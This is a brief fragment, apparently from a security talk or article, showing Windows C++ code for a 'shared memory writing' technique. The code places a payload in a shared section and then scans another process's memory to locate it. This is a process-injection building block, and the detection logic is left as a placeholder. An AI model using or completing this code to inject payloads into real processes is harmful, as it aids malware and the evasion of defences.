 Shared memory writing technique
HANDLE hm = OpenFileMapping(FILE_MAP_ALL_ACCESS,FALSE,section_name);
BYTE* buf = (BYTE*)MapViewOfFile(hm, FILE_MAP_ALL_ACCESS, 0, 0, section_size);
memcpy(buf+section_size-sizeof(payload), payload, sizeof(payload));
HANDLE h = OpenProcess(PROCESS_QUERY_INFORMATION | PROCESS_VM_READ, FALSE, process_id);
char* read_buf = new char[sizeof(payload)];
SIZE_T region_size;
for (DWORD64 address = 0; address < 0x00007fffffff0000ull; address += region_size)
{
MEMORY_BASIC_INFORMATION mem;
SIZE_T buffer_size = VirtualQueryEx(h, (LPCVOID)address, &mem, sizeof(mem));
… Shared memory detection logic here …
region_size = mem.RegionSize;
 